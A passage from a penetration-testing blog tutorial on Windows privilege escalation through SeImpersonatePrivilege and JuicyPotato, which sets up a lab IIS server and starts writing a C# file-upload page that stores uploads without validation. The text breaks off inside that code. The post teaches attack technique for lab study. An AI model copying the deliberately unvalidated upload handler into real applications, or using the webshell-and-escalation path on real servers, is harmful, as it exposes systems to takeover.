</button> </div> <!-- Mobile Navigation Links --> <div class="flex flex-col space-y-3 flex-1 relative z-10" data-astro-cid-5blmo7yk> <a href="/" class="mobile-menu-link px-5 py-3 rounded-xl font-bold text-lg transition-all ${isActive('/') ? 'text-blue bg-surface0 border-2 border-blue' : 'text-text hover:text-red hover:bg-surface0'}" data-astro-cid-5blmo7yk> <div class="flex items-center gap-3" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" class="w-5 h-5" data-astro-cid-5blmo7yk="true" data-icon="mdi:home">   <symbol id="ai:mdi:home" viewBox="0 0 24 24"><path fill="currentColor" d="M10 20v-6h4v6h5v-8h3L12 3L2 12h3v8z"/></symbol><use href="#ai:mdi:home"></use>  </svg> <span data-astro-cid-5blmo7yk>Home</span> </div> </a> <a href="/series" class="mobile-menu-link px-5 py-3 rounded-xl font-bold text-lg transition-all ${isActive('/series') ? 'text-blue bg-surface0 border-2 border-blue' : 'text-text hover:text-red hover:bg-surface0'}" data-astro-cid-5blmo7yk> <div class="flex items-center gap-3" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" class="w-5 h-5" data-astro-cid-5blmo7yk="true" data-icon="mdi:book-open-page-variant">   <symbol id="ai:mdi:book-open-page-variant" viewBox="0 0 24 24"><path fill="currentColor" d="m19 2l-5 4.5v11l5-4.5zM6.5 5C4.55 5 2.45 5.4 1 6.5v14.66c0 .25.25.5.5.5c.1 0 .15-.07.25-.07c1.35-.65 3.3-1.09 4.75-1.09c1.95 0 4.05.4 5.5 1.5c1.35-.85 3.8-1.5 5.5-1.5c1.65 0 3.35.31 4.75 1.06c.1.05.15.03.25.03c.25 0 .5-.25.5-.5V6.5c-.6-.45-1.25-.75-2-1V19c-1.1-.35-2.3-.5-3.5-.5c-1.7 0-4.15.65-5.5 1.5V6.5C10.55 5.4 8.45 5 6.5 5"/></symbol><use href="#ai:mdi:book-open-page-variant"></use>  </svg> <span data-astro-cid-5blmo7yk>Series</span> </div> </a> <a href="/author" class="mobile-menu-link px-5 py-3 rounded-xl font-bold text-lg transition-all ${isActive('/author') ? 'text-blue bg-surface0 border-2 border-blue' : 'text-text hover:text-red hover:bg-surface0'}" data-astro-cid-5blmo7yk> <div class="flex items-center gap-3" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" class="w-5 h-5" data-astro-cid-5blmo7yk="true" data-icon="mdi:account">   <symbol id="ai:mdi:account" viewBox="0 0 24 24"><path fill="currentColor" d="M12 4a4 4 0 0 1 4 4a4 4 0 0 1-4 4a4 4 0 0 1-4-4a4 4 0 0 1 4-4m0 10c4.42 0 8 1.79 8 4v2H4v-2c0-2.21 3.58-4 8-4"/></symbol><use href="#ai:mdi:account"></use>  </svg> <span data-astro-cid-5blmo7yk>Author</span> </div> </a> <a href="/projects" class="mobile-menu-link px-5 py-3 rounded-xl font-bold text-lg transition-all ${isActive('/projects') ? 'text-blue bg-surface0 border-2 border-blue' : 'text-text hover:text-red hover:bg-surface0'}" data-astro-cid-5blmo7yk> <div class="flex items-center gap-3" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" class="w-5 h-5" data-astro-cid-5blmo7yk="true" data-icon="mdi:folder-multiple">   <symbol id="ai:mdi:folder-multiple" viewBox="0 0 24 24"><path fill="currentColor" d="M22 4h-8l-2-2H6a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2M2 6H0v14a2 2 0 0 0 2 2h18v-2H2z"/></symbol><use href="#ai:mdi:folder-multiple"></use>  </svg> <span data-astro-cid-5blmo7yk>Projects</span> </div> </a> <a href="/about" class="mobile-menu-link px-5 py-3 rounded-xl font-bold text-lg transition-all ${isActive('/about') ? 'text-blue bg-surface0 border-2 border-blue' : 'text-text hover:text-red hover:bg-surface0'}" data-astro-cid-5blmo7yk> <div class="flex items-center gap-3" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" class="w-5 h-5" data-astro-cid-5blmo7yk="true" data-icon="mdi:information">   <symbol id="ai:mdi:information" viewBox="0 0 24 24"><path fill="currentColor" d="M13 9h-2V7h2m0 10h-2v-6h2m-1-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10a10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></symbol><use href="#ai:mdi:information"></use>  </svg> <span data-astro-cid-5blmo7yk>About</span> </div> </a> <a href="/newsletter" class="mobile-menu-link px-5 py-3 rounded-xl font-bold text-lg transition-all ${isActive('/newsletter') ? 'text-blue bg-surface0 border-2 border-blue' : 'text-text hover:text-red hover:bg-surface0'}" data-astro-cid-5blmo7yk> <div class="flex items-center gap-3" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" class="w-5 h-5" data-astro-cid-5blmo7yk="true" data-icon="mdi:email-newsletter">   <symbol id="ai:mdi:email-newsletter" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .64L8.23 3H5v2L2.97 6.29C2.39 6.64 2 7.27 2 8v10a2 2 0 0 0 2 2h16c1.11 0 2-.89 2-2V8c0-.73-.39-1.36-.97-1.71L19 5V3h-3.23M7 5h10v4.88L12 13L7 9.88M8 6v1.5h8V6M5 7.38v1.25L4 8m15-.62L20 8l-1 .63M8 8.5V10h8V8.5Z"/></symbol><use href="#ai:mdi:email-newsletter"></use>  </svg> <span data-astro-cid-5blmo7yk>Newsletter</span> </div> </a> </div> <!-- Mobile Social Links --> <div class="border-t-2 border-surface0 pt-6 mt-6 flex-shrink-0 relative z-10" data-astro-cid-5blmo7yk> <p class="text-subtext0 text-sm mb-4 text-center" data-astro-cid-5blmo7yk>Connect with me</p> <div class="flex justify-center gap-3 pb-4" data-astro-cid-5blmo7yk> <a href="https://twitter.com/rsgbengii" class="p-3 rounded-lg text-text hover:text-red hover:bg-surface0 transition-all" title="X" data-astro-cid-5blmo7yk> <svg class="w-6 h-6" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" data-astro-cid-5blmo7yk> <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" data-astro-cid-5blmo7yk></path> </svg> </a> <a href="https://infosec.exchange/@rsgbengi" class="p-3 rounded-lg text-text hover:text-red hover:bg-surface0 transition-all" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" viewBox="0 0 24 24" class="w-6 h-6" data-astro-cid-5blmo7yk="true" data-icon="mdi:mastodon">   <use href="#ai:mdi:mastodon"></use>  </svg> </a> <a href="https://linkedin.com/in/rubén-santos-garcía-6468a6227" class="p-3 rounded-lg text-text hover:text-red hover:bg-surface0 transition-all" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" viewBox="0 0 24 24" class="w-6 h-6" data-astro-cid-5blmo7yk="true" data-icon="mdi:linkedin">   <use href="#ai:mdi:linkedin"></use>  </svg> </a> <a href="/rss.xml" class="p-3 rounded-lg text-text hover:text-red hover:bg-surface0 transition-all" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" viewBox="0 0 24 24" class="w-6 h-6" data-astro-cid-5blmo7yk="true" data-icon="mdi:rss">   <use href="#ai:mdi:rss"></use>  </svg> </a> <a href="https://buymeacoffee.com/kayssel" class="coffee-link p-3 rounded-lg text-yellow hover:bg-surface0 transition-all" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" viewBox="0 0 24 24" class="w-6 h-6" data-astro-cid-5blmo7yk="true" data-icon="mdi:coffee">   <use href="#ai:mdi:coffee"></use>  </svg> </a> </div> </div> </div> </div> </nav>  <script>
        // Exponer la función globalmente (igual que toggleTheme)
        window.toggleDropdown = function() {
            const dropdownMenu = document.getElementById("dropdownMenu");
            if (!dropdownMenu) return;

            if (dropdownMenu.classList.contains("animate-slideIn")) {
                // Close menu
                dropdownMenu.classList.remove("animate-slideIn");
                dropdownMenu.classList.add("animate-slideOut");

                setTimeout(() => {
                    dropdownMenu.classList.add("hidden");
                    dropdownMenu.classList.remove("animate-slideOut");
                    document.body.style.overflow = 'auto';
                }, 300);
            } else {
                // Open menu
                dropdownMenu.classList.remove("hidden");
                dropdownMenu.classList.add("animate-slideIn");
                document.body.style.overflow = 'hidden';
            }
        };

        // Inicialización segura: adjuntar listeners cuando el DOM esté listo
        function initializeDropdown() {
            const menuButton = document.getElementById("menuButton");
            const closeButton = document.getElementById("closeMenuButton");
            const dropdownMenu = document.getElementById("dropdownMenu");

            // Asegurar estado inicial
            if (dropdownMenu && !dropdownMenu.classList.contains("hidden")) {
                dropdownMenu.classList.add("hidden");
                document.body.style.overflow = 'auto';
            }

            if (menuButton) {
                // Evitar múltiples adjuntos
                if (!menuButton.dataset.listenerAttached) {
                    menuButton.addEventListener("click", window.toggleDropdown);
                    menuButton.dataset.listenerAttached = "true";
                }
            }

            if (closeButton) {
                if (!closeButton.dataset.listenerAttached) {
                    closeButton.addEventListener("click", (e) => {
                        e.preventDefault();
                        window.toggleDropdown();
                    });
                    closeButton.dataset.listenerAttached = "true";
                }
            }

            // Cerrar menú al clicar en cualquier enlace del menú móvil
            const mobileLinks = dropdownMenu ? dropdownMenu.querySelectorAll("a") : [];
            if (mobileLinks && mobileLinks.length > 0) {
                mobileLinks.forEach(link => {
                    if (!link.dataset.closeListener) {
                        link.addEventListener("click", () => {
                            // Pequeña pausa para permitir navegación SPA o transición
                            setTimeout(() => {
                                const menu = document.getElementById("dropdownMenu");
                                if (menu && !menu.classList.contains("hidden")) {
                                    window.toggleDropdown();
                                }
                            }, 50);
                        });
                        link.dataset.closeListener = "true";
                    }
                });
            }
        }

        // Close menu on Escape
        document.addEventListener('keydown', (e) => {
            if (e.key === 'Escape') {
                const dropdownMenu = document.getElementById("dropdownMenu");
                if (dropdownMenu && !dropdownMenu.classList.contains("hidden")) {
                    window.toggleDropdown();
                }
            }
        });

        // Ejecutar cuando el DOM esté listo
        if (document.readyState !== 'loading') {
            initializeDropdown();
        } else {
            document.addEventListener('DOMContentLoaded', initializeDropdown);
        }
    </script> </header> <main id="main-content" data-astro-cid-sckkx6r4>  <!-- Blog Article --><div class="max-w-7xl px-4 pt-6 lg:pt-10 pb-12 sm:px-6 lg:px-8 mx-auto"> <div class="max-w-3xl mx-auto"> <div class="post" data-pagefind-body>  <h1>Navigating SeImpersonatePrivilege and Unleashing Remote Code Execution</h1> <div class="flex items-center"> <p class="inline-block bg-blue px-2 py-1 rounded-full text-sm font-semibold mr-2"> 12 min read
</p> <p class="inline-block bg-blue px-2 py-1 rounded-full text-sm font-semibold mr-2"> December 30, 2023 </p> </div> <div class="site-updates-banner mocha-card rounded-xl p-6 mb-8" data-astro-cid-jzb3xfev> <!-- Header with Icon --> <div class="flex items-center gap-3 mb-5" data-astro-cid-jzb3xfev> <div class="update-icon-wrapper" data-astro-cid-jzb3xfev> <svg width="1em" height="1em" class="w-6 h-6 update-icon" data-astro-cid-jzb3xfev="true" data-icon="mdi:bullhorn">   <symbol id="ai:mdi:bullhorn" viewBox="0 0 24 24"><path fill="currentColor" d="M12 8H4a2 2 0 0 0-2 2v4a2 2 0 0 0 2 2h1v4a1 1 0 0 0 1 1h2a1 1 0 0 0 1-1v-4h3l5 4V4zm9.5 4c0 1.71-.96 3.26-2.5 4V8c1.53.75 2.5 2.3 2.5 4"/></symbol><use href="#ai:mdi:bullhorn"></use>  </svg> </div> <h3 class="text-xl font-bold update-title" data-astro-cid-jzb3xfev>Site Updates</h3> </div> <!-- Updates Grid --> <div class="updates-grid" data-astro-cid-jzb3xfev> <!-- New Comments Feature --> <div class="update-card comments-card" data-astro-cid-jzb3xfev> <div class="flex items-start gap-3 mb-2" data-astro-cid-jzb3xfev> <svg width="1em" height="1em" class="w-5 h-5 update-card-icon flex-shrink-0 mt-0.5" data-astro-cid-jzb3xfev="true" data-icon="mdi:comment-plus">   <symbol id="ai:mdi:comment-plus" viewBox="0 0 24 24"><path fill="currentColor" d="M9 22a1 1 0 0 1-1-1v-3H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2h-6.1l-3.7 3.71c-.2.19-.45.29-.7.29zm2-16v3H8v2h3v3h2v-3h3V9h-3V6z"/></symbol><use href="#ai:mdi:comment-plus"></use>  </svg> <div class="flex-1" data-astro-cid-jzb3xfev> <h4 class="font-bold update-card-title mb-1" data-astro-cid-jzb3xfev>💬 Comments Available</h4> <p class="update-card-text" data-astro-cid-jzb3xfev>
Drop your thoughts in the comments below! Found a bug or have feedback? Let me know.
</p> </div> </div> </div> <!-- Migration Notice --> <div class="update-card migration-card" data-astro-cid-jzb3xfev> <div class="flex items-start gap-3 mb-2" data-astro-cid-jzb3xfev> <svg width="1em" height="1em" class="w-5 h-5 update-card-icon flex-shrink-0 mt-0.5" data-astro-cid-jzb3xfev="true" data-icon="mdi:alert-circle">   <symbol id="ai:mdi:alert-circle" viewBox="0 0 24 24"><path fill="currentColor" d="M13 13h-2V7h2m0 10h-2v-2h2M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10a10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></symbol><use href="#ai:mdi:alert-circle"></use>  </svg> <div class="flex-1" data-astro-cid-jzb3xfev> <h4 class="font-bold update-card-title mb-1" data-astro-cid-jzb3xfev>🚧 Recent Migration</h4> <p class="update-card-text" data-astro-cid-jzb3xfev>
Migrated from Ghost to Astro. Spot any formatting issues? Report them!
</p> </div> </div> </div> </div> <!-- Contact Buttons --> <div class="contact-buttons" data-astro-cid-jzb3xfev> <a href="/cdn-cgi/l/email-protection#7e1d11100a1f1d0a3e151f070d0d1b12501d1113" class="contact-btn" data-astro-cid-jzb3xfev> <svg width="1em" height="1em" class="w-4 h-4" data-astro-cid-jzb3xfev="true" data-icon="mdi:email">   <symbol id="ai:mdi:email" viewBox="0 0 24 24"><path fill="currentColor" d="m20 8l-8 5l-8-5V6l8 5l8-5m0-2H4c-1.11 0-2 .89-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2"/></symbol><use href="#ai:mdi:email"></use>  </svg> <span data-astro-cid-jzb3xfev>Email</span> </a> <a href="https://twitter.com/rsgbengii" target="_blank" rel="noopener noreferrer" class="contact-btn" data-astro-cid-jzb3xfev> <svg class="w-4 h-4" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" data-astro-cid-jzb3xfev> <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" data-astro-cid-jzb3xfev></path> </svg> <span data-astro-cid-jzb3xfev>X</span> </a> <a href="https://infosec.exchange/@rsgbengi" target="_blank" rel="noopener noreferrer" class="contact-btn" data-astro-cid-jzb3xfev> <svg width="1em" height="1em" viewBox="0 0 24 24" class="w-4 h-4" data-astro-cid-jzb3xfev="true" data-icon="mdi:mastodon">   <use href="#ai:mdi:mastodon"></use>  </svg> <span data-astro-cid-jzb3xfev>Mastodon</span> </a> </div> </div>  <div class="container"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="module" src="/pixel-canvas.js"></script> <a href="https://www.kayssel.com/series/active-directory" class="mocha-card flex items-center justify-between border border-blue bg-base group flex-shrink-0 relative rounded-xl overflow-hidden h-28"> <pixel-canvas data-gap="25" data-speed="60" data-colors="#e0f2fe, #7dd3fc, #0ea5e9" class="absolute inset-0 w-full h-full z-0"></pixel-canvas> <div class="ml-4 flex-1 z-10 flex items-center"> <span class="mr-2 text-blue pr-2 group-hover:text-red text-base md:text-xl">Navigating the Active Directory Maze: Unveiling Hacking Strategies</span> </div> <div class="h-full w-28 flex-shrink-0 z-10 flex items-center justify-center p-2"> <img src="/content/images/2023/12/logo_ad_nuevo.png" alt="Navigating the Active Directory Maze: Unveiling Hacking Strategies" class="h-full w-full object-contain" loading="lazy" decoding="async"> </div> </a> </div><img src="/content/images/2023/12/ad13.png" alt="Navigating SeImpersonatePrivilege and Unleashing Remote Code Execution" loading="eager" decoding="async" fetchpriority="high" width="1200" height="630" class="w-full h-auto rounded-xl shadow-xl my-8 border-2 border-blue"><div class="mocha-card toc-container"> <div class="toc-title" data-pagefind-ignore id="toc-title"> <div class="flex items-center gap-2"> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h7"></path> </svg> <span>Contents</span> </div> <svg class="w-5 h-5 toc-toggle" id="toc-toggle" fill="none" stroke="currentColor" viewBox="0 0 24 24"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path> </svg> </div> <ul class="toc-list" id="toc-list" data-pagefind-ignore> <!-- TOC will be generated here --> </ul> </div> <script type="module" src="/entry/Toc.astro_astro_type_script_index_0_lang.CNSqX5D_.js"></script> <h1 id="navigating-the-unknown-introduction"><strong>Navigating the Unknown: Introduction</strong></h1>
<p>Hello, fearless explorers! Welcome to the directorial realm of Active Directory Chronicles! In today’s episode, we embark on a thrilling journey into the saga of Windows privilege escalation. Our main character, SeImpersonatePrivilege, is about to steal the spotlight, unraveling the mysteries of user privilege elevation within the intricate storyline of Active Directory.</p>
<p>As we delve into this captivating narrative, it’s worth noting that our exploration is part of a larger series titled “Introduction to Active Directory,” and this happens to be the enthralling Chapter 13. Throughout this series, we’ve navigated through the labyrinth of Active Directory’s intricacies, shedding light on various aspects of its functionality and security implications.</p>
<p>In this installment, our hero, JuicyPotato, takes center stage, showcasing the art of ethical testing and the indispensable role of transparent client communication in our cybersecurity drama. But wait, there’s more! Our adventure wouldn’t be complete without a hands-on lab setup – a crucial backdrop for the real-world action that unfolds. Armed with essential tools like wes.py, our characters are ready to stay ahead in the privilege escalation game within the vast realm of Active Directory.</p>
<p>So, grab your popcorn and join us for another thrilling episode of Active Directory Chronicles, where each chapter brings new challenges, exploits, and discoveries in the dynamic world of cybersecurity!</p>
<h1 id="unraveling-the-mystery-what-lurks-in-this-vulnerability"><strong>Unraveling the Mystery: What Lurks in This Vulnerability?</strong></h1>
<p>SeImpersonatePrivilege is like a backstage pass in the Windows world, granting users the power to act on behalf of others. Imagine having the ability to wear different hats in the digital realm! But beware, this power comes with a catch – the potential to ascend to the mighty SYSTEM user.</p>
<p>In our story, we often encounter this privilege after pulling off some Remote Code Execution (RCE) magic on applications hosted on Internet Information Services (IIS). Don’t worry if this sounds like wizardry; we’ll break it down shortly. The service account running the application inherits this privilege by default, setting the stage for our cybersecurity drama.</p>
<h1 id="setting-the-stage-our-cyber-tale"><strong>Setting the Stage: Our Cyber Tale</strong></h1>
<p>Now, let’s walk through the process of escalating privileges using this technique with a simple scenario. Picture this: an attacker named Beru stumbles upon a server with an open port 80. Intrigued, Beru logs in, discovers the ability to upload files to the web application, and decides to take advantage.</p>
<p>In a cunning move, Beru uploads a webshell, gaining access to the server and uncovering a user with the coveted “SeImpersonatePrivilege.” This revelation sparks joy in Beru, as it means assuming the role of the system user, the highest level of privilege.</p>
<p><img src="/content/images/2023/12/image-103.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Attack diagram</p>
<p>With the stage set, let’s move on to the critical step – setting up our small cybersecurity laboratory.</p>
<h1 id="forging-the-cyber-playground-lab-setup-unveiled"><strong>Forging the Cyber Playground: Lab Setup Unveiled</strong></h1>
<p>Our first move in executing the attack is to establish a vulnerable lab environment. I opted for a Windows Server 2016 on my trusty Proxmox setup – a cloud-ready operating system delivering security layers and Azure-inspired innovation.</p>
<p><a href="https://www.microsoft.com/en-us/evalcenter/download-windows-server-2016">Windows Server 2016 | Microsoft Evaluation Center</a></p>
<p>If you’re curious about the setup process, check out my series where I guide you through configuring Windows servers in Proxmox:</p>
<p><a href="https://www.kayssel.com/series/offensive-lab/">Offensive Lab</a></p>
<p>Once the installation is complete, we’ll transform the server into an IIS (Internet Information Service). Follow the configuration steps, and voilà! Your server should now proudly display the familiar Windows IIS page, confirming a successful setup.</p>
<p><img src="/content/images/2023/12/image-79.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Select that we want to add a new functionality</p>
<p><img src="/content/images/2023/12/image-80.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>We select that we want it to be IIS</p>
<p><img src="/content/images/2023/12/image-81.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Check the “HTTP Activation” checkbox</p>
<p><img src="/content/images/2023/12/image-82.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Service installation process</p>
<p><img src="/content/images/2023/12/image-83.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Default IIS page</p>
<p>To simulate a file upload scenario, we’ll create an application. Check out the code for two files that need to be placed in the specified path: <code>C:\inetpub\wwwroot</code>.</p>
<pre class="astro-code astro-code-themes github-light catppuccin-mocha" style="background-color:#fff;--shiki-dark-bg:#1e1e2e;color:#24292e;--shiki-dark:#cdd6f4; overflow-x: auto; white-space: pre-wrap; word-wrap: break-word;" tabindex="0" data-language="cs"><code><span class="line"><span style="color:#D73A49;--shiki-dark:#CBA6F7">using</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#F9E2AF;--shiki-dark-font-style:italic"> System</span><span style="color:#24292E;--shiki-dark:#9399B2">;</span></span>
<span class="line"><span style="color:#D73A49;--shiki-dark:#CBA6F7">using</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#F9E2AF;--shiki-dark-font-style:italic"> System</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#F9E2AF;--shiki-dark-font-style:italic">IO</span><span style="color:#24292E;--shiki-dark:#9399B2">;</span></span>
<span class="line"><span style="color:#D73A49;--shiki-dark:#CBA6F7">using</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#F9E2AF;--shiki-dark-font-style:italic"> System</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#F9E2AF;--shiki-dark-font-style:italic">Web</span><span style="color:#24292E;--shiki-dark:#9399B2">;</span></span>
<span class="line"></span>
<span class="line"><span style="color:#D73A49;--shiki-dark:#CBA6F7">public</span><span style="color:#D73A49;--shiki-dark:#CBA6F7"> partial</span><span style="color:#D73A49;--shiki-dark:#CBA6F7"> class</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#F9E2AF;--shiki-dark-font-style:italic"> FileUpload</span><span style="color:#24292E;--shiki-dark:#9399B2"> :</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#F9E2AF;--shiki-dark-font-style:italic"> System</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#F9E2AF;--shiki-dark-font-style:italic">Web</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#F9E2AF;--shiki-dark-font-style:italic">UI</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#F9E2AF;--shiki-dark-font-style:italic">Page</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">{</span></span>
<span class="line"><span style="color:#D73A49;--shiki-dark:#CBA6F7">    protected</span><span style="color:#D73A49;--shiki-dark:#CBA6F7"> void</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic"> Page_Load</span><span style="color:#24292E;--shiki-dark:#9399B2">(</span><span style="color:#D73A49;--shiki-dark:#CBA6F7">object</span><span style="color:#6F42C1;--shiki-dark:#CDD6F4"> sender</span><span style="color:#24292E;--shiki-dark:#9399B2">,</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#F9E2AF;--shiki-dark-font-style:italic"> EventArgs</span><span style="color:#6F42C1;--shiki-dark:#CDD6F4"> e</span><span style="color:#24292E;--shiki-dark:#9399B2">)</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">    {</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">    }</span></span>
<span class="line"></span>
<span class="line"><span style="color:#D73A49;--shiki-dark:#CBA6F7">    protected</span><span style="color:#D73A49;--shiki-dark:#CBA6F7"> void</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic"> btnUpload_Click</span><span style="color:#24292E;--shiki-dark:#9399B2">(</span><span style="color:#D73A49;--shiki-dark:#CBA6F7">object</span><span style="color:#6F42C1;--shiki-dark:#CDD6F4"> sender</span><span style="color:#24292E;--shiki-dark:#9399B2">,</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#F9E2AF;--shiki-dark-font-style:italic"> EventArgs</span><span style="color:#6F42C1;--shiki-dark:#CDD6F4"> e</span><span style="color:#24292E;--shiki-dark:#9399B2">)</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">    {</span></span>
<span class="line"><span style="color:#D73A49;--shiki-dark:#CBA6F7">        if</span><span style="color:#24292E;--shiki-dark:#9399B2"> (</span><span style="color:#24292E;--shiki-dark:#CDD6F4">fileUpload</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#24292E;--shiki-dark:#CDD6F4">HasFile</span><span style="color:#24292E;--shiki-dark:#9399B2">)</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">        {</span></span>
<span class="line"><span style="color:#D73A49;--shiki-dark:#CBA6F7">            try</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">            {</span></span>
<span class="line"><span style="color:#D73A49;--shiki-dark:#CBA6F7">                string</span><span style="color:#6F42C1;--shiki-dark:#CDD6F4"> fileName</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> =</span><span style="color:#24292E;--shiki-dark:#CDD6F4"> Path</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">GetFileName</span><span style="color:#24292E;--shiki-dark:#9399B2">(</span><span style="color:#24292E;--shiki-dark:#CDD6F4">fileUpload</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#24292E;--shiki-dark:#CDD6F4">FileName</span><span style="color:#24292E;--shiki-dark:#9399B2">);</span></span>
<span class="line"><span style="color:#D73A49;--shiki-dark:#CBA6F7">                string</span><span style="color:#6F42C1;--shiki-dark:#CDD6F4"> uploadPath</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> =</span><span style="color:#24292E;--shiki-dark:#CDD6F4"> Server</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">MapPath</span><span style="color:#24292E;--shiki-dark:#9399B2">(</span><span style="color:#032F62;--shiki-dark:#A6E3A1">"~/uploads/"</span><span style="color:#24292E;--shiki-dark:#9399B2">);</span><span style="color:#24292E;--shiki-dark:#CDD6F4"> </span></span>
<span class="line"></span>
<span class="line"><span style="color:#D73A49;--shiki-dark:#CBA6F7">                if</span><span style="color:#24292E;--shiki-dark:#9399B2"> (</span><span style="color:#D73A49;--shiki-dark:#94E2D5">!</span><span style="color:#24292E;--shiki-dark:#CDD6F4">Directory</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">Exists</span><span style="color:#24292E;--shiki-dark:#9399B2">(</span><span style="color:#24292E;--shiki-dark:#CDD6F4">uploadPath</span><span style="color:#24292E;--shiki-dark:#9399B2">))</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">                {</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#CDD6F4">                    Directory</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">CreateDirectory</span><span style="color:#24292E;--shiki-dark:#9399B2">(</span><span style="color:#24292E;--shiki-dark:#CDD6F4">uploadPath</span><span style="color:#24292E;--shiki-dark:#9399B2">);</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">                }</span></span>
<span class="line"></span>
<span class="line"><span style="color:#D73A49;--shiki-dark:#CBA6F7">                string</span><span style="color:#6F42C1;--shiki-dark:#CDD6F4"> filePath</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> =</span><span style="color:#24292E;--shiki-dark:#CDD6F4"> Path</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">Combine</span><span style="color:#24292E;--shiki-dark:#9399B2">(</span><span style="color:#24292E;--shiki-dark:#CDD6F4">uploadPath</span><span style="color:#24292E;--shiki-dark:#9399B2">,</span><span style="color:#24292E;--shiki-dark:#CDD6F4"> fileName</span><span style="color:#24292E;--shiki-dark:#9399B2">);</span></span>
